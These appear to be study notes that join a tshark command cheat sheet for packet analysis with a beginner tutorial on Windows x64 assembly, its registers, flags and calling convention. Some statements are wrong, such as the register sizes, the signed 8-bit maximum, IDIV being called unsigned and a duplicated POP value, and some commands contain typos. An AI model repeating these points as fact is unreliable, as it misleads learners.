| Protocol: IP | - Filtering an IP without specifying a direction. - tshark -Y 'ip.addr == 10.10.10.10'- Filtering a network range - tshark -Y 'ip.addr == 10.10.10.0/24'- Filtering a source IP - tshark -Y 'ip.src == 10.10.10.10'- Filtering a destination IP - tshark -Y 'ip.dst == 10.10.10.10' |
| Protocol: TCP | - Filtering TCP port - tshark -Y 'tcp.port == 80'- Filtering source TCP port - tshark -Y 'tcp.srcport == 80' |
| Protocol: HTTP | - Filtering HTTP packets - tshark -Y 'http'- Filtering HTTP packets with response code “200” - tshark -Y "http.response.code == 200" |
| Protocol: DNS | - Filtering DNS packets - tshark -Y 'dns'- Filtering all DNS “A” packets - tshark -Y 'dns.qry.type == 1' |
CLI Wireshark Features
| Parameter | Purpose |
|---|---|
| –color | - Wireshark-like colourised output. - tshark --color |
| -z | - Statistics - There are multiple options available under this parameter. You can view the available filters under this parameter with: - tshark -z help- Sample usage. - tshark -z filter- Each time you filter the statistics, packets are shown first, then the statistics provided. You can suppress packets and focus on the statistics by using the -q parameter. |
-
Statistics Protocol Hierarchy - Protocol hierarchy helps analysts to see the protocols used, frame numbers, and size of packets in a tree view based on packet numbers. As it provides a summary of the capture, it can help analysts decide the focus point for an event of interest. Use the
-z io,phs -qparameters to view the protocol hierarchy.
- Protocol hierarchy helps analysts to see the protocols used, frame numbers, and size of packets in a tree view based on packet numbers. As it provides a summary of the capture, it can help analysts decide the focus point for an event of interest. Use the
-
Statistics Packet Lengths Tree - The packet lengths tree view helps analysts to overview the general distribution of packets by size in a tree view. It allows analysts to detect anomalously big and small packets at a glance! Use the
-z plen,tree -qparameters to view the packet lengths tree.
- The packet lengths tree view helps analysts to overview the general distribution of packets by size in a tree view. It allows analysts to detect anomalously big and small packets at a glance! Use the
-
Statistics Endpoints - The endpoint statistics view helps analysts to overview the unique endpoints. It also shows the number of packets associated with each endpoint. Use the
-z endpoints,ip -qparameters to view IP endpoints. Note that you can choose other available protocols as well.
- The endpoint statistics view helps analysts to overview the unique endpoints. It also shows the number of packets associated with each endpoint. Use the
| Filter | Purpose |
|---|---|
| eth | - Ethernet addresses |
| ip | - IPv4 addresses |
| ipv6 | - IPv6 addresses |
| tcp | - TCP addresses - Valid for both IPv4 and IPv6 |
| udp | - UDP addresses - Valid for both IPv4 and IPv6 |
| wlan | - IEEE 802.11 addresses |
Statistics
| | Parameters |
| ———————————– | ———————— |
| Conversations | -z conv,ip -q |
| Expert Info | -z expert -q |
| IPv4 | -z ip_hosts,tree -q |
| IPv6 | -z ipv6_hosts,tree -q |
| IPv4 SRC and DST | -z ip_srcdst,tree -q |
| IPv6 SRC and DST | -z ipv6_srcdst,tree -q |
| Outgoing IPv4 | -z dests,tree -q |
| Outgoing IPv6 | -z ipv6_dests,tree -q |
| DNS | -z dns,tree -q |
| Packet and status counter for HTTP | -z http,tree -q |
| Packet and status counter for HTTP2 | -z http2,tree -q |
| Load distribution | -z http_srv,tree -q |
| Requests | -z http_req,tree -q |
| Requests and responses | -z http_seq,tree -q |
Follow Stream
| Main Parameter | Protocol | View Mode | Stream Number | Additional Parameter |
| —————— | ———————————– | —————- | ——————– | ———————— |
| -z follow | - TCP
- UDP
- HTTP
- HTTP2 | - HEX
- ASCII | 0 | 1 | 2 | 3 … | -q |
- TCP Streams:
-z follow,tcp,ascii,0 -q - UDP Streams:
-z follow,udp,ascii,0 -q - HTTP Streams:
-z follow,http,ascii,0 -q
Export Objects
| Main Parameter | Protocol | Target Folder | Additional Parameter |
| —————— | ——————————————— | ——————————– | ———————— |
| –export-objects | - DICOM
- HTTP
- IMF
- SMB
- TFTP | Target folder to save the files. | -q |
Example: tshark -r demo.pcapng --export-objects http,/home/ubuntu/Desktop/extracted-by-tshark -q
Credentials
-z credentials -q
Advanced Filtering
| Filter | Details |
| ———— | ————————————————————————————————————————— |
| Contains | - Search a value inside packets.
- Case sensitive.
- Similar to Wireshark’s “find” option. |
| Matches | - Search a pattern inside packets.
- Supports regex.
- Case insensitive.
- Complex queries have a margin of error. |
Extract Fields
| Main Filter | Target Field | Show Field Name |
|---|---|---|
| -T fields | -e |
-E header=y |
Example: tshark -r demo.pcapng -T fields -e ip,src -e ip,dst -E header=y -c5
Extract hostnames: tshark -r demo.pcapng -T fields -e dhcp.option.hostname
Extract DNS queries: tshark -r dns-queries.pcap -T fields -e dns.qry.name | awk NF | sort -r | uniq -c | sort -r
awk NFto remove empty lines Extract User Agents:tshark -r demo.pcapng -T fields -e http.user_agent | awk NF | sort-r | uniq -c | sort -r
Filter: contains
| Filter | contains |
| ———– | ——————————————————————————————————————————————– |
| Type | Comparison operator |
| Description | Search a value inside packets. It is case-sensitive and provides similar functionality to the “Find” option by focusing on a specific field. |
| Example | Find all “Apache” servers. |
| Workflow | List all HTTP packets where the “server” field contains the “Apache” keyword. |
| Usage | http.server contains "Apache" |
Ex: tshark -r demo.pcang -Y 'http.server contains "Apache"'
Filter: matches
| Filter | matches |
|---|---|
| Type | Comparison operator |
| Description | Search a pattern of a regular expression. It is case-insensitive, and complex queries have a margin of error. |
| Example | Find all .php and .html pages. |
| Workflow | List all HTTP packets where the “request method” field matches the keywords “GET” or “POST”. |
| Usage | http.request.method matches "(GET\|POST)" |
Ex: tshark -r demo.pcapng -Y 'http.request.method matches "(GET|POST)"' -T fields -e ip.src -e ip.dst -e http.request.method -E header=y
Windows x64 Assembly
To distinguish between different number systems, we use prefixes or suffixes. There are many things used to distinguish between the number systems, I will only show the most common.
- Decimal is represented with the suffix “d” or with nothing. Examples: 12d or 12.
- Hexadecimal is represented with the prefix “0x” or suffix “h”. Examples: 0x12 or 12h. Another way hexadecimal is represented is with the prefix of “\x”. However, this is typically used per byte. Two hexadecimal digits make one byte. Examples: \x12 or \x12\x45\x21. If bits and bytes seem a little weird we’ll get into them soon so don’t worry.
- Binary is represented with a suffix “b” or with padding of zeros at the start. Examples: 100101b or 00100101. The padding at the start is often used because a decimal number can’t start with a zero.
What is decimal 25 in hexadecimal? Include the prefix for hexadecimal.
- 0x19
Data type sizes vary based on architecture. These are the most common sizes and are what you will come across when working with desktop Windows and Linux.
- Bit is one binary digit. Can be 0 or 1.
- Nibble is 4 bits.
- Byte is 8 bits.
- Word is 2 bytes.
- Double Word (DWORD) is 4 bytes. Twice the size of a word.
- Quad Word (QWORD) is 8 bytes. Four times the size of a word.
Data Type Sizes
- Char - 1 byte (8 bits).
- Int - There are 16-bit, 32-bit, and 64-bit integers. When talking about integers, it’s usually 32-bit. For signed integers, one bit is used to specify whether the integer is positive or negative.
- Signed Int
- 16 bit is -32,768 to 32,767.
- 32 bit is -2,147,483,648 to 2,147,483,647.
- 64-bit is -9,223,372,036,854,775,808 to 9,223,372,036,854,775,807.
- Unsigned Int - Minimum is zero, maximum is twice that of a signed int (of the same size). For example: unsigned 32-bit int goes from 0 to 4,294,967,295. That is twice the signed int maximum of 2,147,483,647, however, its minimum value is 0. This is due to signed integers using the sign bit, making it unavailable to represent a value.
- Signed Int
- Bool - 1 byte. Interestingly, a bool only needs 1 bit because it’s either 1 or 0 but it still takes up a full byte. This is because computers don’t tend to work with individual bits due to alignment (talked about later). So instead, they work in chunks such as 1 byte, 2 bytes, 4 bytes, 8 bytes, and so on.
Data positions are referenced by how far away they are from the address of the first byte of data, known as the base address (or just the address), of the variable. The distance a piece of data is from its base address is considered the offset. For example, let’s say we have some data, 12345678. Just to push the point, let’s also say each number is 2 bytes.
- 1 is at offset 0x0
- 2 is at offset 0x2
- 3 is at offset 0x4
- 4 is at offset 0x6, and so on. You could reference these values with the format BaseAddress+0x##. BaseAddress+0x0 or just BaseAddress would contain the 1, BaseAddress+0x2 would be the 2, and so on.
C vs. Assembly
Small example:
if(x == 4){
    func1();
}else{
    return;
}
is functionally the same as the following pseudo-assembly:
mov RAX, x
cmp RAX, 4
jne 5       ; Line 5 (ret)
call func1
ret
This should be fairly self-explanatory, but I’ll go over it briefly. First, the variable x is moved into RAX. RAX is a register, think of it as a variable in assembly. Then, we compare that with 4. If the comparison between RAX (4) and 5 results in them not being equal then jump (jne) to line 5 which returns. Otherwise, they are equal, so call func1().
The Registers
Let’s talk about General Purpose Registers (GPR). You can think of these as variables because that’s essentially what they are. The CPU has its own storage that is extremely fast. This is great, however, space in the CPU is extremely limited. Any data that’s too big to fit in a register is stored in memory (RAM). Accessing memory is much slower for the CPU compared to accessing a register. Because of the slow speed, the CPU tries to put data in registers instead of memory if it can. If the data is too large to fit in a register, a register will hold a pointer to the data so it can be accessed.
8 Main General-Purpose Registers
- RAX - Known as the accumulator register. Often used to store the return value of a function.
- RBX - Sometimes known as the base register, not to be confused with the base pointer. Sometimes used as a base pointer for memory access.
- RDX - Sometimes known as the data register.
- RCX - Sometimes known as the counter register. Used as a loop counter.
- RSI - Known as the source index. Used as the source pointer in string operations.
- RDI - Known as the destination index. Used as the destination pointer in string operations.
- RSP - The stack pointer. Holds the address of the top of the stack.
- RBP - The base pointer. Holds the address of the base (bottom) of the stack.
Each register can be broken down into smaller segments which can be referenced with other register names. RAX is 64 bits, the lower 32 bits can be referenced with EAX, and the lower 16 bits can be referenced with AX. AX is broken down into two 8 bit portions. The high/upper 8 bits of AX can be referenced with AH. The lower 8 bits can be referenced with AL.

What is the difference between the “E” and “R” prefixes? Besides one being a 64-bit register and the other 32 bits, the “E” stands for extended. The “R” stands for register. The “R” registers were newly introduced in x64, and no, you won’t see them on 32-bit systems.
Floating-point values are represented differently than integers. Because of this, floating-point values have special registers. These registers include YMM0 to YMM15 (64-bit) and XMM0 to XMM15 (32-bit). The XMM registers are the lower half of the YMM registers, similar to how EAX is the lower 32 bits of RAX. Something unique about these registers is that they can be treated as arrays.
Extra Registers
There are additional registers that should be mentioned. These registers don’t have any special uses. There are registers r8 to r15 which are designed to be used by integer type values (not floats or doubles). The lower 4 bytes (32 bits), 2 bytes (16 bits), and 8 bits (1 byte) can all be accessed. These can be accessed by appending the letter “d”, “w”, or “b”.
Examples:
- R8 - Full 64-bit (8 bytes) register.
- R8D - Lower double word (4 bytes).
- R8W - Lower word (2 bytes)
- R8B - Lower byte.
Instructions
Before we get started there are three different terms you should know: immediate, register, and memory.
- An immediate value (or just immediate, sometimes IM) is something like the number 12. An immediate value is not a memory address or register, instead, it’s some sort of constant data.
- A register is referring to something like RAX, RBX, R12, AL, etc.
- Memory or a memory address refers to a location in memory (a memory address) such as 0x7FFF842B.
;is used to write a comment in Assembly- Syntax is:
(Instruction/Opcode/Mnemonic) <Destination Operand>, <Source Operand>
Data Movement
MOV is used to move/store the source operand into the destination. The source doesn’t have to be an immediate value like it is in the following example. In the following example, the immediate value of 5 is being moved into RAX.
This is equivalent to RAX = 5.
mov RAX, 5
LEA is short for Load Effective Address. This is essentially the same as MOV except for addresses. They key difference between MOV and LEA is that LEA doesn’t dereference. It’s also commonly used to compute addresses. In the following example, RAX will contain the memory address/location of num1.
lea RAX, num1
lea RAX, [struct+8]
mov RBX, 5
lea RAX, [RBX+1]
In the first example, RAX is set to the address of num1. In the second, RAX is set to the address of the member in a structure which is 8 bytes from the start of the structure. This would usually be the second member. The third example RBX is set to 5, then LEA is used to set RAX to RBX + 1. RAX will be 6.
PUSH is used to push data onto the stack. Pushing refers to putting something on the top of the stack. In the following example, RAX is pushed onto the stack. Pushing will act as a copy so RAX will still contain the value it had before it was pushed. Pushing is often used to save the data inside a register by pushing it onto the stack, then later restoring it with pop.
push RAX
POP is used to take whatever is on the top of the stack and store it in the destination. In the following example whatever is on the top of the stack will be put into RAX.
pop RAX
Arithmetic:
INC will increment data by one. In the following example RAX is set to 8, then incremented. RAX will be 9 by the end.
mov RAX, 8
inc RAX
DEC decrements a value. In the following example, RAX ends with a value of 7.
mov RAX, 8
dec RAX
ADD adds a source to a destination and stores the result in the destination. In the following example, 2 is moved into RAX, 3 into RBX, then they are added together. The result (5) is then stored in RAX.
Same as RAX = RAX + RBX or RAX += RBX.
mov RAX, 2
mov RBX, 3
add RAX, RBX
SUB subtracts a source from a destination and stores the result in the destination. In the following example, RAX will end with a value of 2.
Same as RAX = RAX - RBX or RAX -= RBX.
mov RAX, 5
mov RBX, 3
sub RAX, RBX
Multiplication and division are a bit different.
Because the sizes of data can vary and change greatly when multiplying and dividing, they use a concatenation of two registers to store the result. The upper half of the result is stored in RDX, and the lower half is in RAX. The total result of the operation is RDX:RAX, however, referencing just RAX is usually good enough. Furthermore, only one operand is given to the instruction. Whatever you want to multiply or divide is stored in RAX, and what you want to multiply or divide by is passed as the operand. Examples are provided in the following descriptions.
MUL (unsigned) or IMUL (signed) multiplies RAX by the operand. The result is stored in RDX:RAX. In the following example, RDX:RAX will end with a value of 125.
The following is the same as 25*5
mov RAX, 25
mov RBX, 5
mul RBX ; Multiplies RAX (25) with RBX (5)
After that code runs, the result is stored in RDX:RAX but in this case, and in most cases, RAX is enough.
DIV (unsigned) and IDIV (unsigned) work the same as MUL. What you want to divide (dividend) is stored in RAX, and what you want to divide it by (divisor) is passed as the operand. The result is stored in RDX:RAX, but once again RAX alone is usually enough.
mov RAX, 18
mov RBX, 3
div RBX ; Divides RAX (18) by RBX (3)
After that code executes, RAX would be 6.
######
Flow Control:
RET is short for return. This will return execution to the function that called the currently executing function, aka the caller. As you will soon learn, one of the purposes of RAX is to hold return values. The following example sets RAX to 10 then returns. This is equivalent to return 10; in higher-level programming languages.
mov RAX, 10 ret
CMP compares two operands and sets the appropriate flags depending on the result. The following would set the Zero Flag (ZF) to 1 which means the comparison determined that RAX was equal to five. Flags are talked about in the next section. In short, flags are used to represent the result of a comparison, such as if the two numbers were equal or not.
mov RAX, 5
cmp RAX, 5
JCC instructions are conditional jumps that jump based on the flags that are currently set. JCC is not an instruction, rather a term used to mean the set of instructions that includes JNE, JLE, JNZ, and many more. JCC instructions are usually self-explanatory to read. JNE will jump if the comparison is not equal, and JLE jumps if less than or equal, JG jumps if greater, etc. This is the assembly version of if statements.
The following example will return if RAX isn’t equal to 5. If it is equal to 5 then it will set RBX to 10, then return.
mov RAX, 5
cmp RAX, 5
jne 5 ; Jump to line 5 (ret) if not equal.
mov RBX, 10
ret
NOP is short for No Operation. This instruction effectively does nothing. It’s typically used for padding because some parts of code like to be on specific boundaries such as 16-bit or 32-bit boundaries.
Efficiency
Instead of what a programmer would typically write:
if(x == 4){
    func1();
}
else{
    return;
}
The compiler will generate something closer to:
if(x != 4){
    goto __exit;
}
func1();
__exit:
return;
The compiler generates code this way because it’s almost always more efficient and skips more code. The above examples may not see much of a performance improvement over one another, however, in larger programs the improvement can be quite significant.
Pointers
Assembly has its ways of working with pointers and memory addresses as C/C++ does. In C/C++ you can use dereferencing to get the value inside of a memory address. For example:
int main(){
    int num = 10;
    int* ptr = &num
    return (*ptr + 5);
}
-
ptris a pointer tonum, which meansptris holding the memory address ofnum. -
Then return the sum of what’s at the address inside
ptr(numwhich is 10) and 5.
Two of the most important things to know when working with pointers and addresses in Assembly are LEA and square brackets.
-
Square Brackets - Square brackets dereference in assembly. For example,
[var]is the address pointed to by var. In other words, when using[var]we want to access the memory address thatvaris holding. -
LEA - Ignore everything about square brackets when working with LEA. LEA is short for Load Effective Address and it’s used for calculating and loading addresses.
It’s important to note that when working with the LEA instruction, square brackets do not dereference.
The JMP’s Mason, what do they mean?!
Let’s talk about the difference between instructions such as jg (jump if greater) and ja (jump if above). Knowing the difference can help you snipe those hard-to-understand data types. There are other instructions like this so be sure to look up what they do when you come across them. For example, there are several variants of mov.
Here’s the rundown for the jump instructions when it comes to signed or unsigned. Ignore the “CF” and “ZF” if you don’t know what they mean, I’ve included them for reference after you understand flags (covered next).
For unsigned comparisons:
-
JB/JNAE (CF = 1) ; Jump if below/not above or equal
-
JAE/JNB (CF = 0) ; Jump if above or equal/not below
-
JBE/JNA (CF = 1 or ZF = 1) ; Jump if below or equal/not above
-
JA/JNBE (CF = 0 and ZF = 0); Jump if above/not below or equal
For signed comparisons:
JL/JNGE (SF <> OF) ; Jump if less/not greater or equal
JGE/JNL (SF = OF) ; Jump if greater or equal/not less
JLE/JNG (ZF = 1 or SF <> OF); Jump if less or equal/not greater
JG/JNLE (ZF = 0 and SF = OF); Jump if greater/not less or equal
Easy way to remember this, and how I remember it:
Humans normally work with signed numbers, and we usually say greater than or less than. That’s how I remember signed goes with the greater than and less than jumps.
Flags
Flags are used to signify the result of the previously executed operation or comparison. For example, if two numbers are compared to each other the flags will reflect the results such as them being even. Flags are contained in a register called EFLAGS (x86) or RFLAGS (x64). I usually just refer to it as the flags register. There is an actual FLAGS register that is 16 bit, but the semantics are just a waste of time. If you want to get into that stuff, look it up, Wikipedia has a good article on it. I’ll tell you what you need to know.
Status Flags
Here are the flags you should know. Note that when I say a “flag is set” I mean the flag is set to 1 which is true/on. 0 is false/off.
- Zero Flag (ZF) - Set if the result of an operation is zero. Not set if the result of an operation is not zero.
- Carry Flag (CF) - Set if the last unsigned arithmetic operation carried (addition) or borrowed (subtraction) a bit beyond the register. It’s also set when an operation would be negative if it wasn’t for the operation being unsigned.
- Overflow Flag (OF) - Set if a signed arithmetic operation is too big for the register to contain.
- Sign Flag (SF) - Set if the result of an operation is negative.
- Adjust/Auxiliary Flag (AF) - Same as the carry flag but for Binary Coded Decimal (BCD) operations.
- Parity Flag (PF) - Set to 1 if the number of bits set in the last 8 bits is even. (10110100, PF=1; 10110101, PF=0)
- Trap Flag (TF) - Allows for single-stepping of programs.
For a full list of flags see: https://www.tech-recipes.com/rx/1239/assembly-flags/
Examples
Basic Comparison
Here are some examples to demonstrate flags being set.
Here’s the first example. The following code is trying to determine if RAX is equal to 4. Since we’re testing for equality, the ZF is going to be the most important flag.
On line 2 there is a CMP instruction that is going to be testing for equality between RAX and the number 4. The way in which CMP works is by subtracting the two values. So when cmp RAX, 4 runs, 4 is subtracted from RAX (also 4). This is why the comparison results in zero because the subtraction process literally results in zero. Since the result is zero, the ZF flag is set to 1 (on/true) to denote that the operation resulted in the value of 0, also meaning the values were equal! That brings us to the JNE, which jumps if not equal/zero. Since the ZF is set it will not jump, since they are equal, and therefore the call to func1() is made. If they were not equal, the jump would be taken which would jump over the function call straight to the return.
mov RAX, 4
cmp RAX, 4
jne 5       ; Line 5 (ret)
call func1
ret
; ZF = 1, OF = 0, SF = 0
Subtraction
The following example will be demonstrating a signed operation. SF will be set to 1 because the subtraction operation results in a negative number. Using the cmp instruction instead of sub would have the same results, except the value of the operation (-6) wouldn’t be saved in any register.
mov RAX, 2
sub RAX, 8  ; 2 - 8 = -6.
; ZF = 0, OF = 0, SF = 1
Addition
The following is an example where the result is too big to fit into a register. Here I’m using 8-bit registers so we can work with small numbers. The biggest number that can fit in a signed 8-bit register is 128. AL is loaded with 75 then 60 is added to it. The result of adding the two together should result in 135, which exceeds the maximum. Because of this, the number wraps around and AL is going to be -121. This sets the OF because the result was too big for the register, and the SF flag is set because the result is negative. If this was an unsigned operation CF would be set.
mov AL, 75
add AL, 60
; ZF = 0, OF = 1, SF = 1
Windows x64 Calling Convention
There are many calling conventions, I will cover the one used on x64 Windows in detail. Once you understand one you can understand the others very easily, it’s just a matter of remembering which is which (if you choose to).
Before we start, be aware that attention to detail is very important here.
When a function is called you could, theoretically, pass parameters via registers, the stack, or even on disk. You just need to be sure that the function you are calling knows where you’re putting the parameters. This isn’t too big of a problem if you are using your own functions, but things would get messy when you start using libraries. To solve this problem we have calling conventions that define how parameters are passed to a function, who allocates space for variables, and who cleans up the stack.
Callee refers to the function being called, and the caller is the function making the call.
There are several different calling conventions including cdecl, syscall, stdcall, fastcall, and more. Because I’ve chosen to focus on x64 Windows for simplicity, we will be working with x64 fastcall. If you plan to reverse engineer on other platforms, be sure to learn their respective calling convention(s).
You will sometimes see a double underscore prefix before a calling convention’s name. For example:
__fastcall. I won’t be doing this because it’s annoying to type.
Fastcall
Fastcall is the calling convention for x64 Windows. Windows uses a four-register fastcall calling convention by default. Quick FYI, when talking about calling conventions you will hear about something called the “Application Binary Interface” (ABI). The ABI defines various rules for programs such as calling conventions, parameter handling, and more.
How does the x64 Windows calling convention work?
- The first four parameters are passed in registers, LEFT to RIGHT. Parameters that are not floating-point values, such as integers, pointers, and chars, will be passed via RCX, RDX, R8, and R9 (in that order). Floating-point parameters will be passed via XMM0, XMM1, XMM2, and XMM3 (in that order).
- If there is a mix of floating-point and integer values, they will still be passed via the register that corresponds to their position. For example,
func(1, 3.14, 6, 6.28)will pass the first parameter through RCX, the second through XMM1, the third through R8, and the last through XMM3. - If the parameter being passed is too big to fit in a register then it is passed by reference (a pointer to the data in memory). Parameters can be passed via any sized corresponding register. For example, RCX, ECX, CX, CH, and CL can all be used for the first parameter. Any other parameters are pushed onto the stack, RIGHT to LEFT.
There is always going to be space allocated on the stack for 4 parameters, even if there aren’t any parameters. This space isn’t completely wasted because the compiler can, and often will, use it. Usually, if it’s a debug build, the compiler will put a copy of the parameters in the space. On release builds, the compiler will use it for temporary or local variable storage.
Here are some more rules of the calling convention:
- The base pointer (RBP) is saved when a function is called so it can be restored.
- A function’s return value is passed via RAX if it’s an integer, bool, char, etc., or XMM0 if it’s a float or double.
- Member functions have an implicit first parameter for the “this” pointer. Because it’s a pointer and it’s the first parameter, it will be passed via RCX. This can be very useful to know.
- The caller is responsible for allocating space for parameters for the callee. The caller must always allocate space for 4 parameters even if no parameters are passed.
- The registers RAX, RCX, RDX, R8, R9, R10, R11, and XMM0-XMM5 are considered volatile and must be considered destroyed on function calls.
- The registers RBX, RBP, RDI, RSI, RSP, R12, R13, R14, R15, and XMM6-XMM15 are considered nonvolatile and should be saved and restored by a function that uses them.
Stack Access
Data on the stack such as local variables and function parameters are often accessed with RBP or RSP. On x64 it’s extremely common to see RSP used instead of RBP to access parameters. Remember that the first four parameters, even though they are passed via registers, still have space reserved for them on the stack. This space is going to be 32 bytes (0x20), 8 bytes for each of the 4 registers. Remember this because at some point you will see this offset when accessing parameters passed on the stack.
- 1-4 Parameters:
- Arguments will be pushed via their respective registers, left to right. The compiler will likely use RSP+0x0 to RSP+0x18 for other purposes.
- More Than 4 Parameters:
- The first four arguments are passed via registers, left to right, and the rest are pushed onto the stack starting at offset RSP+0x20, right to left. This makes RSP+0x20 the fifth argument and RSP+0x28.
Here is a very simple example where the numbers 1 to 8 are passed from one function to another function. Notice the order they are put in.
function(1,2,3,4,5,6,7,8)
MOV RCX 0x1 ; Going left to right.
MOV RDX 0x2
MOV R8 0x3
MOV R9 0x4
PUSH 0x8 ; Now going right to left.
PUSH 0x7
PUSH 0x6
PUSH 0x5
CALL function
In this case, the stack parameters should be accessed via RSP+0x20 to RSP+0x28.
Putting them in registers left to right and then pushing them on the stack right to left may not make sense, but it does once you think about it. By doing this, if you were to pop the parameters off the stack they would be in order.
POP R10 ; = 5
POP R11 ; = 6
POP R12 ; = 6
POP R13 ; = 7
Now you can access them, left to right in order: RCX, RDX, R8, R9, R10, R11, R12, R13.
Beautiful :D
Further Exploration
That’s the x64 Windows fastcall calling convention in a nutshell. Learning your first calling convention is like learning your first programming language. It seems complex and daunting at first, but that’s probably because you’re overthinking it. Furthermore, it’s typically harder to learn your first calling convention than it is your second or third.
If you want to learn more about this calling convention you can here:
https://docs.microsoft.com/en-us/cpp/build/x64-calling-convention?view=vs-2019
https://docs.microsoft.com/en-us/cpp/build/x64-software-conventions?view=vs-2019
Quick reminder, it may not hurt to go back and read the registers, memory layout, and instructions sections again. Maybe even come back and read this section after those. All of these concepts are intertwined, so it can help. I know it’s annoying and sometimes frustrating to re-read, but trust me when I say it’s worth it.
cdecl (C Declaration)
After going in-depth on fastcall, here’s a quick look at cdecl.
- The parameters are passed on the stack backward (right to left).
- The base pointer (RBP) is saved so it can be restored.
- The return value is passed via EAX.
- The caller cleans the stack. This is what makes cdecl cool. Because the caller cleans the stack, cdecl allows for a variable number of parameters.
Like I said after you understand your first calling convention learning others is pretty easy. Quick reminder, this was only a brief overview of cdecl.
See here for more info:
- https://docs.microsoft.com/en-us/cpp/build/x64-software-conventions?view=vs-2019
- https://docs.microsoft.com/en-us/cpp/build/x64-calling-convention?view=vs-2019
- https://docs.microsoft.com/en-us/cpp/build/prolog-and-epilog?view=vs-2019
- https://www.gamasutra.com/view/news/171088/x64_ABI_Intro_to_the_Windows_x64_calling_convention.php
Memory Layout
The system’s memory is organized in a specific way. This is done to make sure everything has a place to reside in.
Memory Segments
There are different segments/sections in which data or code is stored in memory. They are the following:
- Stack - Holds non-static local variables. Discussed more in-depth soon.
- Heap - Contains dynamically allocated data that can be uninitialized at first.
- .data - Contains global and static data initialized to a non-zero value.
- .bss - Contains global and static data that is uninitialized or initialized to zero.
- .text - Contains the code of the program (don’t blame me for the name, I didn’t make it).
Overview of Memory Sections
Here is a general overview of how memory is laid out in Windows. This is extremely simplified.

Important:
The diagram above shows the direction variables (and any named data, even structures) are put into or taken out of memory. The actual data is put into memory differently. This is why stack diagrams vary so much. You’ll often see stack diagrams with the stack and heap growing towards each other or high memory addresses at the top. I will explain more later. The diagram I’m showing is the most relevant for reverse engineering. Low addresses being at the top is also the most realistic depiction.
Each Section Explained:
- Stack - Area in memory that can be used quickly for static data allocation. Imagine the stack with low addresses at the top and high addresses at the bottom. This is identical to a normal numerical list. Data is read and written as “last-in-first-out” (LIFO). The LIFO structure of the stack is often represented with a stack of plates. You can’t simply take out the third plate from the top, you have to take off one plate at a time to get to it. You can only access the piece of data that’s on the top of the stack, so to access other data you need to move what’s on top out of the way. When I said that the stack holds static data I’m referring to data that has a known length such as an integer. The size of an integer is defined at compile-time, the size is typically 4 bytes, so we can throw that on the stack. Unless a maximum length is specified, user input should be stored on the heap because the data has a variable size. However, the address/location of the input will probably be stored on the stack for future reference. When you put data on top of the stack you push it onto the stack. When data is pushed onto the stack, the stack grows up, towards lower memory addresses. When you remove a piece of data off the top of the stack you pop it off the stack. When data is popped off the stack, the stack shrinks down, towards higher addresses. That all may seem odd but remember, it’s like a normal numerical list where 1, the lower number, is at the top. 10, the higher number, is at the bottom. Two registers are used to keep track of the stack. The stack pointer (RSP/ESP/SP) is used to keep track of the top of the stack and the base pointer (RBP/EBP/BP) is used to keep track of the base/bottom of the stack. This means that when data is pushed onto the stack, the stack pointer is decreased since the stack grew up towards lower addresses. Likewise, the stack pointer increases when data is popped off the stack. The base pointer has no reason to change when we push or pop something to/from the stack. We’ll talk about both the stack pointer and base pointer more as time goes on.
Be warned, you will sometimes see the stack represented the other way around, but the way I’m teaching it is how you’ll see it in the real world.
- Heap - Similar to the stack but used for dynamic allocation and it’s a little slower to access. The heap is typically used for data that is dynamic (changing or unpredictable). Things such as structures and user input might be stored on the heap. If the size of the data isn’t known at compile-time, it’s usually stored on the heap. When you add data to the heap it grows towards higher addresses.
- Program Image - This is the program/executable loaded into memory. On Windows, this is typically a Portable Executable (PE).
Don’t worry too much about the TEB and PEB for now. This is just a brief introduction to them.
- TEB - The Thread Environment Block (TEB) stores information about the currently running thread(s).
- PEB - The Process Environment Block (PEB) stores information about the process and the loaded modules. One piece of information the PEB contains is “BeingDebugged” which can be used to determine if the current process is being debugged.
PEB Structure Layout: https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb
Here’s a quick example diagram of the stack and heap with some data on them.

In the diagram above, stackVar1 was created before stackVar2, likewise for the heap variables.
Stack Frames
Stack frames are chunks of data for functions. This data includes local variables, the saved base pointer, the return address of the caller, and function parameters. Consider the following example:
int Square(int x){
    return x*x;
}
int main(){
    int num = 5;
    Square(5);
}
In this example, the main() function is called first. When main() is called, a stack frame is created for it. The stack frame for main(), before the function call to Square(), includes the local variable num and the parameters passed to it (in this case there are no parameters passed to main). When main() calls Square() the base pointer (RBP) and the return address are both saved. Remember, the base pointer points to the base/bottom of the stack. The base pointer is saved because when a function is called, the base pointer is updated to point to the base of that function’s stack. Once the function returns, the base pointer is restored so it points to the base of the caller’s stack frame. The return address is saved so once the function returns, the program knows where to resume execution. The return address is the next instruction after the function call. So in this case the return address is the end of the main() function. That may sound confusing, hopefully, this can clear it up:
mov RAX, 15 ;RAX = 15
call func   ;Call func. Same as func();
mov RBX, 23 ;RBX = 23. This line is saved as the return address for the function call.
I know that this can be a bit confusing but it is quite simple in how it works. It just may not be intuitive at first. It’s simply telling the computer where to go (what instruction to execute) when the function returns. You don’t want it to execute the instruction that called the function because that will cause an infinite loop. This is why the next instruction is used as the return address instead. So in the above example, RAX is set to 15, then the function called func is called. Once it returns it’s going to start executing at the return address which is the line that contains mov RBX, 23.
Here is the layout of a stack frame:

Note the location of everything. This will be helpful in the future.
Endianness
